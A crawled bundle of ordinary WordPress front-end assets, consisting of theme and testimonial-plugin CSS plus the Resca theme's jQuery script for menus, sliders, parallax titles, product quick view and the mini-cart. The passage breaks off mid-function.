    color: #ffb606;
}
.thim-list-posts .article-author span {
    color: #2a2a2a;
}
.flexslider .flex-direction-nav .flex-prev:before {
    color: #ffb606;
}
.flexslider .flex-direction-nav .flex-next:before {
    color: #ffb606;
}
.thim-social a:hover {
    color: #ffb606;
}
.wpcf7-form .wpcf7-submit {
    background: #ffb606;
    border-color: #ffb606;
    color: #2a2a2a;
}
.wpcf7-form .wpcf7-submit:hover {
    background: #2a2a2a;
    border-color: #2a2a2a;
    color: #ffffff;
}
.bg-video-play {
    border: 2px solid #ffb606;
}
.bg-video-play:before {
    color: #ffb606;
}
.top_site_main .page-title-wrapper .banner-wrapper h1,
.top_site_main .page-title-wrapper .banner-wrapper h2 {
    font-size: 56px;
}
.top_site_main .page-title-wrapper .banner-wrapper .heading__secondary {
    font-family: aileron;
    font-weight: 800;
}
.newletter-seafood h4 {
    font-family: Pacifico;
    font-weight: normal;
}
.list-html-content .item-content .title-list h5 {
    color: #ffb606;
}
.main-bottom {
    background: #ffb606;
}
.tp-button.primary {
    background: #ffb606;
    color: #2a2a2a !important;
    font-family: aileron;
}
.tp-button.primary:hover {
    background: #2a2a2a;
    color: #fff !important;
}
/*버튼 고스트로 수정*/
	.tp-button.primary.ghost {
	    background: none;
		border:2px solid #fff;	
	    color: #fff !important;
	    font-family: aileron;
	}
	.tp-button.primary.ghost:hover {
		border-color:#ffb606;
	    background: #ffb606;
	    color: #2a2a2a !important;
	}

.widget_recent_entries ul li a {
    color: #666;
    /*color: #2a2a2a;*/
}
.widget_recent_entries ul li a:hover {
    color: #1aade1;
}
.quickview .product-info .right .product_meta a {
    color: #666;
}
.quickview .product-info .right .product_meta a:hover {
    color: #1aade1;
}
.product-cat li a {
    color: #666666;
}
.product-cat li a:hover,
.product-cat li a.active {
    color: #ffb606;
    border-color: #000;
}
.product-grid .product__title a {
    color: #2a2a2a;
    opacity: 0.9;
}
.product-grid .product__title a:hover {
    color: #ffb606;
}
.product-grid .product__title a.button.add_to_cart_button,
.product-grid .product__title .added_to_cart {
    background: #ffb606 !important;
}
.product-grid .product__title a.button.add_to_cart_button:before,
.product-grid .product__title .added_to_cart:before {
    color: #2a2a2a !important;
}
.product-grid .product__title a.button.add_to_cart_button:hover,
.product-grid .product__title .added_to_cart:hover {
    color: #2a2a2a !important;
}
.quickview .product-info .right .product_title {
    font-size: 34px;
}
.quickview .product-info .right .cart a {
    color: #666666;
}
.quickview .product-info .right .cart a:hover {
    color: #ffb606;
}
.quickview .product-info .right .cart button.button {
    background: #ffb606;
    color: #2a2a2a;
}
.quickview .product-info .right .cart button.button:hover {
    background: #2a2a2a;
    color: #ffffff;
}
.quickview .quick-view-detail {
    color: #666666;
}
.quickview .quick-view-detail:hover {
    color: #ffb606;
}
.product_thumb .onsale {
    background: #ffb606 !important;
}
.product-cat li a {
    color: #666666;
}
.woocommerce div.product .onsale,
.woocommerce-page div.product .onsale {
    background: #ffb606 !important;
}
.woocommerce div.product .product_title,
.woocommerce-page div.product .product_title {
    font-size: 34px;
}
.woocommerce div.product .woocommerce-review-link,
.woocommerce-page div.product .woocommerce-review-link {
    color: #666666;
}
.woocommerce div.product .woocommerce-review-link:hover,
.woocommerce-page div.product .woocommerce-review-link:hover {
    color: #ffb606;
}
.woocommerce div.product .product_meta a,
.woocommerce-page div.product .product_meta a {
    color: #666666;
}
.woocommerce div.product .product_meta a:hover,
.woocommerce-page div.product .product_meta a:hover {
    color: #ffb606;
}
.woocommerce div.product form.cart,
.woocommerce-page div.product form.cart {
    margin-bottom: 15px;
}
.woocommerce div.product form.cart .button,
.woocommerce-page div.product form.cart .button {
    background: #ffb606;
    color: #2a2a2a;
}
.woocommerce div.product form.cart .button:hover,
.woocommerce-page div.product form.cart .button:hover {
    color: #ffffff;
    background: #2a2a2a;
}
.woocommerce div.product .woocommerce-tabs .tabs li a,
.woocommerce-page div.product .woocommerce-tabs .tabs li a {
    font-size: 20px;
    color: #2a2a2a !important;
}
.woocommerce div.product .woocommerce-tabs .tabs .active a,
.woocommerce-page div.product .woocommerce-tabs .tabs .active a {
    border-bottom: 4px solid #ffb606;
    color: #ffb606 !important;
}
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text .meta strong,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text .meta strong {
    color: #ffb606;
}
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit {
    color: #2a2a2a !important;
    background-color: #ffb606;
}
.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit:hover,
.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit:hover {
    color: #ffffff !important;
    background: #2a2a2a !important;
}
.woocommerce div.product .related-products > h2,
.woocommerce-page div.product .related-products > h2,
.woocommerce div.product .upsells-products > h2,
.woocommerce-page div.product .upsells-products > h2 {
    font-size: 20px;
    color: #2a2a2a;
}
.smicon-read {
    color: #ffb606;
    border-color: #ffb606;
}
.woocommerce-page .button {
    color: #ffffff !important;
    background: #2a2a2a !important;
}
.woocommerce-page .button:hover {
    color: #2a2a2a !important;
    background-color: #ffb606 !important;
}
.woocommerce-page .product-name a {
    color: #2a2a2a;
}
.woocommerce-page .product-name a:hover {
    color: #ffb606;
}
.woocommerce-page .cart_totals h2 {
    font-size: 30px;
    text-transform: uppercase;
    font-weight: normal;
}
.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number {
    background: #ffb606;
}
.widget_shopping_cart .widget_shopping_cart_content {
    color: #2a2a2a;
}
.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a {
    color: #2a2a2a;
}
.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a:hover {
    color: #ffb606;
}
.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl {
    color: #2a2a2a;
}
.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li span {
    color: #2a2a2a;
}
.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity {
    color: #2a2a2a;
}
.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget .empty {
    color: #2a2a2a !important;
}
.widget_shopping_cart .widget_shopping_cart_content .total {
    color: #2a2a2a !important;
}
.widget_shopping_cart .widget_shopping_cart_content .total span {
    color: #2a2a2a !important;
}
.widget_shopping_cart .widget_shopping_cart_content .buttons a {
    color: #333333;
    border: 2px solid #333333;
}
.widget_shopping_cart .widget_shopping_cart_content .buttons a:hover {
    background: #ffb606;
    border-color: #ffb606;
}
.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout {
    background: #ffb606 !important;
    border-color: #ffb606;
}
.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover {
    background: #2a2a2a !important;
    border-color: #2a2a2a;
    color: #fff !important;
}
.tp-bullets.preview4 .bullet.selected,
.tp-bullets.preview4 .bullet.selected:hover {
    background: #ffb606 !important;
    width: 10px !important;
    height: 10px !important;
    border: none !important;
}
.custom-gallery .filter-controls a:hover,
.custom-gallery .filter-controls a.active {
    border-color: #ffb606;
}
.thim-widget-tab-restaurant-menu .nav-menu-tabs li.active a,
.thim-widget-tab-restaurant-menu .nav-menu-tabs li:hover a {
    color: #ffb606;
}
.thim-widget-menu-details .menu-details .content-des a.read-more.menu-btn:hover {
    background: #ffb606;
    border-color: #ffb606 !important;
    color: #ffffff !important;
}
footer#colophon {
    background-image: none;
}
.contact-info-item {
    margin-bottom: 10px;
    margin-bottom: 1rem;
}
.contact-info-item .contact-text {
    display: block;
    float: left;
    width: 130px;
    font-size: 14px;
    font-size: 1.4rem;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 2px;
    position: relative;
}
.contact-info-item .contact-value {
    display: block;
    margin-left: 135px;
}
.product-grid .product_thumb img {
    height: auto;
    width: 100%;
}
#sbi_load {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: http://www.lagrima.co.kr/wp-content/plugins/sola-testimonials/css/layouts.css?ver=4.4.2
body_size: 851
content:
/* Submission Form */
.sola_t_desc{
    padding-top: 5px;
    font-style: italic;
}
.sola_t_required_symbol{
    color: red;
}

.sola_t_container{
    display: inline-block;
    width: 100%;
    
}

/* Layout 1 */

.sola_t_layout_1_container {
    width:70%;
    clear: both;
}
.sola_t_image {

}
/*.sola_t_image img {
    width: 100%;
}*/
.sola_t_layout_1_container .sola_t_container{
    width: 100%;
    
}
.sola_t_layout_1_container .sola_t_image{

}
.sola_t_layout_1_container .sola_t_title{
    width: 100%;
}
.sola_t_layout_1_container .sola_t_body{
    width: 100%;
}
.sola_t_layout_1_container .sola_t_meta_data{

}
.sola_t_layout_1_container .sola_t_name{

}
.sola_t_layout_1_container .sola_t_website{

}


/* Layout 2 */

.sola_t_layout_2_container{
    margin: 5px 3% 10px 1%;
    width: 45%;
    display: inline-block;    
}
.sola_t_layout_2_container .sola_t_container{
    width: 100%;
    display: block;

}
.sola_t_layout_2_container .sola_t_image{

}
.sola_t_layout_2_container .sola_t_title{

}
.sola_t_layout_2_container .sola_t_body{

}
.sola_t_layout_2_container .sola_t_meta_data{

}
.sola_t_layout_2_container .sola_t_name{
    
}
.sola_t_layout_2_container .sola_t_website{

    
}
.sola_t_layout_2_container + .sola_t_cnt_3,
.sola_t_layout_2_container + .sola_t_cnt_6, 
.sola_t_layout_2_container + .sola_t_cnt_9, 
.sola_t_layout_2_container + .sola_t_cnt_12, 
.sola_t_layout_2_container + .sola_t_cnt_15, 
.sola_t_layout_2_container + .sola_t_cnt_18, 
.sola_t_layout_2_container + .sola_t_cnt_21, 
.sola_t_layout_2_container + .sola_t_cnt_24, 
.sola_t_layout_2_container + .sola_t_cnt_27, 
.sola_t_layout_2_container + .sola_t_cnt_30 {
    clear: left;
}


/* Layout 3 */

.sola_t_layout_3_container{
    margin: 5px 1% 10px 1%;
    width: 30%;
    display: inline-block;
}
.sola_t_layout_3_container .sola_t_container{
    width: 100%;
    display: block;
}
.sola_t_layout_3_container .sola_t_image{

}
.sola_t_layout_3_container .sola_t_title{

}
.sola_t_layout_3_container .sola_t_body{

}
.sola_t_layout_3_container .sola_t_meta_data{

}
.sola_t_layout_3_container .sola_t_name{

    
}
.sola_t_layout_3_container .sola_t_website{

    
}

.sola_t_layout_3_container + .sola_t_cnt_4,
.sola_t_layout_3_container + .sola_t_cnt_8, 
.sola_t_layout_3_container + .sola_t_cnt_12, 
.sola_t_layout_3_container + .sola_t_cnt_16, 
.sola_t_layout_3_container + .sola_t_cnt_20, 
.sola_t_layout_3_container + .sola_t_cnt_24, 
.sola_t_layout_3_container + .sola_t_cnt_28, 
.sola_t_layout_3_container + .sola_t_cnt_32, 
.sola_t_layout_3_container + .sola_t_cnt_36, 
.sola_t_layout_3_container + .sola_t_cnt_40 {
    clear: left;
}

/* Layout 4 */

.sola_t_layout_4_container{
    /*padding: 10px;*/
    margin: 5px 1% 10px 1%;
    width: 23%;
    display: inline-block;
}
.sola_t_layout_4_container .sola_t_container{
    width: 100%;
    display: block;
}
.sola_t_layout_4_container .sola_t_image{

}
.sola_t_layout_4_container .sola_t_title{
    width: 100%;
}
.sola_t_layout_4_container .sola_t_body{

}
.sola_t_layout_4_container .sola_t_meta_data{

}
.sola_t_layout_4_container .sola_t_name{

    
}
.sola_t_layout_4_container .sola_t_website{

    
}
.sola_t_layout_4_container + .sola_t_cnt_5,
.sola_t_layout_4_container + .sola_t_cnt_10, 
.sola_t_layout_4_container + .sola_t_cnt_15, 
.sola_t_layout_4_container + .sola_t_cnt_20, 
.sola_t_layout_4_container + .sola_t_cnt_25, 
.sola_t_layout_4_container + .sola_t_cnt_30, 
.sola_t_layout_4_container + .sola_t_cnt_35, 
.sola_t_layout_4_container + .sola_t_cnt_40, 
.sola_t_layout_4_container + .sola_t_cnt_45, 
.sola_t_layout_4_container + .sola_t_cnt_50 {
    clear: left;
}


/* Slider */

.sola_t_slider_container{
    text-align: center;
    padding:20px;
}
.sola_t_slider_image .sola_t_image {
    margin:0 auto;
    width:60px;
    height:60px;
}
.sola_t_slider_title{
    font-size: 0.9em;
    padding: 10px 0;
}
.sola_t_slider_title h4{
    width: 100%;
    font-weight: bold;

    font-size: 1.2em;
}
.sola_t_slider_contents{
    font-weight: normal;
    font-size: 1.1em;
    line-height: 1.4em;
    font-style: italic;
}
.sola_t_slider_meta_contents{
    width: 60%;
    margin: 0 auto;
    font-size:0.8em;
}
.sola_t_slider_name{
    font-weight:bold;
}
.sola_t_slider_address{
    font-style:italic;
}

.sola-t-round-image{
    border-radius: 100px;
}

.sola_t_same_height{
    vertical-align: top;
}

.sola_t_pagination_container{
    text-align: center;
}
.sola_t_pagination_container ul{
    padding: 0;
    margin: 0;
}
.sola_t_pagination_container li{
    display: inline-block;
    text-decoration: none;
}
.sola_t_pagination_container li a{
    padding: 10px;
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: http://www.lagrima.co.kr/wp-content/plugins/sola-testimonials/css/themes.css?ver=4.4.2
body_size: 414
content:
/* theme 1 */



.theme-1 {

}
.sola_t_layout_1_container.theme-1 {
    margin:0 auto;
    margin-bottom:20px;
}
.theme-1 .sola_t_image {
    text-align: center;
}

.theme-1  .sola_t_image {
    float: left;
    margin-right:15px;
    margin-bottom:5px;
}
.theme-1  .sola_t_title{
    font-weight: bold;
    padding: 5px;
    font-size: 1.4em;
}
.theme-1  .sola_t_body{
    color:#666;
    line-height: 1.4em;
    font-style: italic;
    padding:5px;
}
.theme-1  .sola_t_meta_data{
    clear: both;
    font-size: 0.8em;
    float:right;

}
.theme-1  .sola_t_name{
    font-weight:bold;
}
.theme-1  .sola_t_website{
    font-style: italic;
    display:inline-block;
}
.theme-1 .sola_t_display_rating{
    display: inline-block;
}




.sola_t_layout_1_container.theme-2 {
    margin:0 auto;
    margin-bottom:20px;
}
.theme-2 .sola_t_image {
    float: none;
    margin: 0 auto;
}

.theme-2  .sola_t_image {
    margin-bottom:5px;
}
.theme-2  .sola_t_title{
    font-weight: bold;
    padding: 5px;
    text-align:center;
    font-size: 1.4em;
}
.theme-2  .sola_t_body{
    width: 80%;
    margin: 0 auto;
    text-align: center;
    padding-bottom: 5px;
}
.theme-2  .sola_t_meta_data{
    font-size: 0.8em;
    text-align: center;
    padding-bottom: 5px;
    clear:both;

}
.theme-2  .sola_t_name{
    font-weight:bold;
}
.theme-2  .sola_t_website{
    font-style: italic;
    display: inline-block;
}

.theme-2 .sola_t_display_rating, .theme-2 .sola_t_display_rating_slider{
    text-align: center;
}





--- FILE ---
content_type: application/javascript
request_url: http://www.lagrima.co.kr/wp-content/themes/resca/assets/js/custom-script.js?ver=4.4.2
body_size: 7625
content:
(function ($) {
	"use strict";
	$.avia_utilities = $.avia_utilities || {};
	$.avia_utilities.supported = {};
	$.avia_utilities.supports = (function () {
		var div = document.createElement('div'),
			vendors = ['Khtml', 'Ms', 'Moz', 'Webkit', 'O'];
		return function (prop, vendor_overwrite) {
			if (div.style.prop !== undefined) {
				return "";
			}
			if (vendor_overwrite !== undefined) {
				vendors = vendor_overwrite;
			}
			prop = prop.replace(/^[a-z]/, function (val) {
				return val.toUpperCase();
			});

			var len = vendors.length;
			while (len--) {
				if (div.style[vendors[len] + prop] !== undefined) {
					return "-" + vendors[len].toLowerCase() + "-";
				}
			}
			return false;
		};
	}());

	/* Smartresize */
	(function ($, sr) {
		var debounce = function (func, threshold, execAsap) {
			var timeout;
			return function debounced() {
				var obj = this, args = arguments;

				function delayed() {
					if (!execAsap)
						func.apply(obj, args);
					timeout = null;
				}

				if (timeout)
					clearTimeout(timeout);
				else if (execAsap)
					func.apply(obj, args);
				timeout = setTimeout(delayed, threshold || 100);
			}
		}
		// smartresize
		jQuery.fn[sr] = function (fn) {
			return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr);
		};
	})(jQuery, 'smartresize');

	//Back To top
	var back_to_top = function () {
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 100) {
				jQuery('#back-to-top').css({bottom: "15px"});
			} else {
				jQuery('#back-to-top').css({bottom: "-100px"});
			}
		});
		jQuery('#back-to-top').click(function () {
			jQuery('html, body').animate({scrollTop: '0px'}, 800);
			return false;
		});
	}

	//// stick header
	$(document).ready(function () {
		var $header = $('#masthead.sticky-header.header_default');
		var $content_pusher = $('#wrapper-container .content-pusher');
		$header.imagesLoaded(function () {
			var height_sticky_header = $header.outerHeight(true);
			$content_pusher.css({"padding-top": height_sticky_header + 'px'})
			$(window).resize(function () {
				var height_sticky_header = $header.outerHeight(true);
				$content_pusher.css({"padding-top": height_sticky_header + 'px'})
			});
		});
	});
	$(document).ready(function () {
		var height_header = $('.wrapper-header_overlay .site-header').outerHeight(true);
		var height_header_mobile = $('#masthead').height();
		//$('.wrapper-header_overlay').find('.top-site-no-image').css({"padding-top": height_header + 40 + 'px'});
		$('.wrapper-header_overlay').find('.top-site-no-image').css({"padding-top": + 90 + 'px'});
		$('.wrapper-header_overlay').find('.top-site-no-image-custom').css({"padding-top": height_header + 'px'});
		
		if ($(window).width() < 751) {
			$('.wrapper-header_overlay').find('.top-site-no-image').css({"padding-top": + 25 + 'px'});	
		}
		
		if ($(window).width() < 751) {
			//$('.wrapper-header_overlay').find('.page-title-wrapper').css({"padding-top": height_header_mobile + 'px'});
			$('.wrapper-header_overlay').find('.page-title-wrapper').css({"padding-top": + 25 + 'px'});
		}

	});
	$(window).resize(function () { 
		$('.wrapper-header_overlay').find('.top-site-no-image').css({"padding-top": + 90 + 'px'});
		if ($(window).width() < 751) {
			$('.wrapper-header_overlay').find('.top-site-no-image').css({"padding-top": + 25 + 'px'});	
		} 
	});
	
	$(window).scroll(function () {
		var $header = $('#masthead.sticky-header');
		if ($(this).scrollTop() > 2) {
			$header.addClass('affix');
			$header.removeClass('affix-top');
		} else {
			$header.removeClass('affix');
			$header.addClass('affix-top');
		}
	});

	jQuery(function ($) {
		if ($(window).width() > 766) {
			/* $('.header_v1 .navbar-nav >li,.header_v1 .navbar-nav li.standard,.header_v1 .navbar-nav li.standard ul li').hover(
				function () {
					$(this).children('.sub-menu').stop(true, false).slideDown(250);
				},
				function () {
					$(this).children('.sub-menu').stop(true, false).delay(2000).slideUp(250);
				}
			); */
			
			// 메뉴 이벤트 변경
			$('.header_v1 .navbar-nav >li,.header_v1 .navbar-nav li.standard').hover(
				function () {
					//$(this).children('.sub-menu').stop(true, false).slideDown(250);
				},
				function () {
					$(this).children('.sub-menu').stop(true, false).slideUp(250);
					$('.header_v1 .navbar-nav >li,.header_v1 .navbar-nav li.standard').children('.sub-menu').css('height', 'auto');
				}
			);
			var _click_menu_height = 0;
			$('.header_v1 .navbar-nav li.standard').bind('click', function() {
				$('.header_v1 .navbar-nav >li,.header_v1 .navbar-nav li.standard').children('.sub-menu').stop(true, false).slideUp(250);
				_click_menu_height = $(this).children('.sub-menu').height();
				$(this).children('.sub-menu').stop(true, false).slideDown(250);
			});
			$('.header_v1 .navbar-nav li.standard ul li').bind('click', function() {	
				if ($(this).children('.sub-menu').css('display') == 'none') {
					$('.header_v1 .navbar-nav li.standard ul li').children('.sub-menu').each(function(index) { 
						if ($(this).css('display') == 'block') _click_menu_height = parseInt((_click_menu_height - $(this).height()) + 2); 
					});
					$('.header_v1 .navbar-nav li.standard ul li').children('.sub-menu').stop(true, false).slideUp(250);
					$(this).parent().css('height', _click_menu_height + $(this).children('.sub-menu').height() + 'px');
					$(this).children('.sub-menu').stop(true, false).slideDown(250);
				}
			});
		}
	});

	/* ****** jp-jplayer  ******/
	var post_audio = function () {
		$('.jp-jplayer').each(function () {
			var $this = $(this),
				url = $this.data('audio'),
				type = url.substr(url.lastIndexOf('.') + 1),
				player = '#' + $this.data('player'),
				audio = {};
			audio[type] = url;
			$this.jPlayer({
				ready              : function () {
					$this.jPlayer('setMedia', audio);
				},
				swfPath            : 'jplayer/',
				cssSelectorAncestor: player
			});
		});
	}

	var post_gallery = function () {
		$('article.format-gallery .flexslider').imagesLoaded(function () {
			$('.flexslider').flexslider({
				slideshow     : true,
				animation     : 'fade',
				pauseOnHover  : true,
				animationSpeed: 400,
				smoothHeight  : true,
				directionNav  : true,
				controlNav    : false
			});
		});
	}

	$(function () {
		back_to_top();
		/* Menu Sidebar */
		jQuery('.sliderbar-menu-controller').click(function (e) {
			e.stopPropagation();
			jQuery('.slider-sidebar').toggleClass('opened');
			jQuery('html,body').toggleClass('slider-bar-opened');
		});
		jQuery('#wrapper-container').click(function () {
			jQuery('.slider-sidebar').removeClass('opened');
			jQuery('html,body').removeClass('slider-bar-opened');
		});
		jQuery(document).keyup(function (e) {
			if (e.keyCode === 27) {
				jQuery('.slider-sidebar').removeClass('opened');
				jQuery('html,body').removeClass('slider-bar-opened');
			}
		});


		/* Waypoints magic
		 ---------------------------------------------------------- */
		if (typeof jQuery.fn.waypoint !== 'undefined') {
			jQuery('.wpb_animate_when_almost_visible:not(.wpb_start_animation)').waypoint(function () {
				jQuery(this).addClass('wpb_start_animation');
			}, {offset: '85%'});
		}
	});

	function empty(data) {
		if (typeof(data) == 'number' || typeof(data) == 'boolean') {
			return false;
		}
		if (typeof(data) == 'undefined' || data === null) {
			return true;
		}
		if (typeof(data.length) != 'undefined') {
			return data.length === 0;
		}
		var count = 0;
		for (var i in data) {
			if (Object.prototype.hasOwnProperty.call(data, i)) {
				count++;
			}
		}
		return count === 0;
	}

	var windowWidth = window.innerWidth,
		windowHeight = window.innerHeight,
		$document = $(document),
		orientation = windowWidth > windowHeight ? 'landscape' : 'portrait';
	var TitleAnimation = {
		selector   : '.article__parallax',
		initialized: false,
		animated   : false,
		initialize : function () {
			var that = this;
			if (this.initialized) {
				return;
			}
			this.initialized = true;
			$(this.selector).each(function (i, header) {
				var windowHeight = window.innerHeight,
					wh = $(window).height(),
					$header = $(header),
					$headline = $header.find('.article_heading'),
					timeline = new pixGS.TimelineMax(),
					$title = $headline.find('.heading__primary'),
					$subtitle = $headline.find('.heading__secondary'),
					headerTop = $header.offset().top,
					headerHeight = $header.outerHeight();
				// ------ A
				timeline.fromTo($title, 0.89, {opacity: 0}, {opacity: 1, ease: pixGS.Expo.easeOut}, '-=0.72');
				timeline.fromTo($title, 1, {'y': 30}, {'y': 0, ease: pixGS.Expo.easeOut}, '-=0.89');
				timeline.fromTo($subtitle, 0.65, {opacity: 0}, {opacity: 1, ease: pixGS.Quint.easeOut}, '-=0.65');
				timeline.fromTo($subtitle, 0.9, {y: 30}, {y: 0, ease: pixGS.Quint.easeOut}, '-=0.65');
				// ------ B
				timeline.addLabel("animatedIn");
				if (i == 0) {
					timeline.to($headline, 1.08, {y: -60, ease: pixGS.Linear.easeNone});
					timeline.to($title, 1.08, {opacity: 0, y: -60, ease: pixGS.Quad.easeIn}, '-=1.08');
				} else {
					timeline.to($title, 1.08, {opacity: 0, y: -60, ease: pixGS.Quad.easeIn});
				}

				timeline.to($subtitle, 1.08, {opacity: 0, y: -90, ease: pixGS.Quad.easeIn}, '-=1.08');
				timeline.addLabel("animatedOut");
				// ------ C
				var animatedInTime = timeline.getLabelTime("animatedIn"),
					animatedOutTime = timeline.getLabelTime("animatedOut"),
					start = headerTop + headerHeight / 2 - wh / 2,
					end = start + headerHeight / 2,
					ab, bc;

				//if (i == 0) {
				//	start = headerTop;
				//	end = start + windowHeight / 2;
				//}

				ab = animatedInTime / animatedOutTime;
				bc = 1 - ab;

				if (Modernizr.touch) {
					timeline.tweenTo("animatedIn");
					return;
				}

				timeline.tweenTo("animatedOut", {
					onComplete: function () {
						$headline.data("animated", true);
					},
					onUpdate  : function () {
						var progress = (1 / (end - start)) * (latestScrollY - start),
							partialProgress = progress < 0 ? ab : ab + bc * progress,
							currentProgress = timeline.progress();

						if (Math.abs(partialProgress - currentProgress) < 0.01) {
							$headline.data("animated", true);
							this.kill();
						}
					}
				});

				$headline.data('tween', {
					timeline: timeline,
					ab      : ab,
					bc      : bc,
					start   : start,
					end     : end
				});
			});
			this.update();
		},
		update     : function () {
			var that = this;
			$(this.selector).each(function (i, element) {
				var $headline = $(element).find('.article_heading'),
					options = $headline.data('tween'),
					progress = 0;
				// some sanity check
				// we wouldn't want to divide by 0 - the Universe might come to an end
				if (!empty(options) && (options.end - options.start) !== 0) {
					progress = (1 / (options.end - options.start)) * (latestScrollY - options.start);
					// point B being labeled as "animated"
					var partialProgress = options.ab + options.bc * progress;
					$headline.data('progress', partialProgress);
					if (!$headline.data("animated") || (Modernizr.touch )) {
						return;
					}
					if (0 > progress) {
						partialProgress = options.ab;
					}
					if (1 > partialProgress) {
						options.timeline.progress(partialProgress);
						return;
					}
					options.timeline.progress(1);
				}
			});
		}
	}
	/* ====== ON RESIZE ====== */
	$(window).load(function () {
		setTimeout(function () {
			TitleAnimation.initialize();
		}, 400);
		if (!empty($('#date-otreservations'))) {
			// Pikaday
			var picker = new Pikaday({
				field  : document.getElementById('date-otreservations'),
				format : 'MM/DD/YYYY',
				minDate: moment().toDate()
			});
			picker.setDate(moment().format('MM/DD/YYYY'));
		}
	})

	$(window).on("debouncedresize", function (e) {
		windowWidth = $(window).width();
		windowHeight = $(window).height();
		TitleAnimation.initialize();
	});

	$(window).on("orientationchange", function (e) {
		setTimeout(function () {
			TitleAnimation.initialize();
		}, 300)
	});

	var latestScrollY = $('html').scrollTop() || $('body').scrollTop(),
		ticking = false;

	function updateAnimation() {
		ticking = false;
		TitleAnimation.update();
	}

	function requestScroll() {
		if (!ticking) {
			requestAnimationFrame(updateAnimation);
		}
		ticking = true;
	}

	$(window).on("scroll", function () {
		latestScrollY = $('html').scrollTop() || $('body').scrollTop();
		requestScroll();
	});

	/* ====== ON DOCUMENT READY ====== */
	$(document).ready(function () {
		post_audio();
		post_gallery();
		if ($(window).width() > 768) {
			$('.article__parallax').each(function (index, el) {
				$(el).parallax("50%", 0.4);
			});
			$('.images_parallax').parallax_images({
				speed: 0.5
			});
			$(window).resize(function () {
				$('.images_parallax').each(function (index, el) {
					$(el).imagesLoaded(function () {
						var parallaxHeight = $(this).find('img').height();
						$(this).height(parallaxHeight);
					});
				});
			}).trigger('resize');
		}
	});

	if (jQuery().owlCarousel) {
		$(".thim-widget-event,.thim-gallery-images").owlCarousel({
			autoPlay   : false,
			singleItem : true,
			stopOnHover: true,
			pagination : true,
			autoHeight : false
		});

		$(".thim-list-posts").owlCarousel({
			autoPlay      : false,
			singleItem    : true,
			stopOnHover   : true,
			pagination    : false,
			navigation    : true,
			autoHeight    : false,
			navigationText: ["<span class='pe-7s-angle-left'></span>", "<span class='pe-7s-angle-right'></span>"]
		});
	}

	jQuery(document).delegate('.bg-video-play', "click", function () {
		if (jQuery(".full-screen-video").get(0).paused) {
			jQuery('.full-screen-video').get(0).play();
			jQuery(this).addClass('bg-pause');
		} else {
			jQuery('.full-screen-video').get(0).pause();
			jQuery(this).removeClass('bg-pause');
		}
	});
	/* ****** PRODUCT QUICK VIEW  ******/
	var thim_quick_view = function () {
		$('.quick-view').click(function (e) {
			/* add loader  */
			$('.quick-view a').css('display', 'none');
			$(this).append('<a href="javascript:;" class="loading dark"></a>');
			var product_id = $(this).attr('data-prod');
			var data = {action: 'jck_quickview', product: product_id};
			$.post(ajaxurl, data, function (response) {
				$.magnificPopup.open({
					mainClass: 'my-mfp-zoom-in',
					items    : {
						src : '<div class="mfp-iframe-scaler">' + response + '</div>',
						type: 'inline'
					}
				});
				$('.quick-view a').css('display', 'inline-block');
				$('.loading').remove();
				$('.product-card .wrapper').removeClass('animate');
				setTimeout(function () {
					$('.product-lightbox form').wc_variation_form();
				}, 600);
			});
			e.preventDefault();
		});
	}
	thim_quick_view();
	var miniCartHover = function () {
		jQuery(document).on('mouseover', '.minicart_hover', function () {
			jQuery(this).next('.widget_shopping_cart_content').slideDown();
		}).on('mouseleave', '.minicart_hover', function () {
			jQuery(this).next('.widget_shopping_cart_content').delay(100).stop(true, false).slideUp();
		});
		jQuery(document)
			.on('mouseenter', '.widget_shopping_cart_content', function () {
				jQuery(this).stop(true, false).show()
			})
			.on('mouseleave', '.widget_shopping_cart_content', function () {
				jQuery(this).delay(100).stop(true, false).slideUp()
			});
	}

	miniCartHover();

	jQuery(function ($) {
		var adminbar_height = jQuery('#wpadminbar').outerHeight();
 		jQuery('.navbar-nav li a,.arrow-scroll > a').click(function (e) {
 				if (parseInt(jQuery(window).scrollTop(), 10) < 2 ) {
					var height = 47;
 				}else height = 0;
				var sticky_height = jQuery('#masthead').outerHeight();
 				var menu_anchor = jQuery(this).attr('href');
				if (menu_anchor && menu_anchor.indexOf("#") == 0 && menu_anchor.length > 1) {
					e.preventDefault();
					$('html,body').animate({
						scrollTop: jQuery(menu_anchor).offset().top - adminbar_height - sticky_height + height
					}, 850);
				}
				jQuery('.wrapper-container').removeClass('mobile-menu-open');
 		});
	});

	var scrollTimer = false,
		scrollHandler = function () {
			var scrollPosition = parseInt(jQuery(window).scrollTop(), 10);
			jQuery('.navbar-nav li a[href^=#]').each(function () {
				var thisHref = jQuery(this).attr('href');
				if (jQuery(thisHref).length) {
					var thisTruePosition = parseInt(jQuery(thisHref).offset().top, 10);
					if (jQuery("#wpadminbar").length) {
						var admin_height = jQuery("#wpadminbar").height();
					} else admin_height = 0;
					var thisPosition = thisTruePosition - (jQuery("#masthead").outerHeight() + admin_height) ;
					if (scrollPosition <= parseInt(jQuery(jQuery('.navbar-nav li a[href^=#]').first().attr('href')).height(), 10)) {
						if (scrollPosition >= thisPosition) {
							jQuery('.navbar-nav li a[href^=#]').removeClass('nav-active');
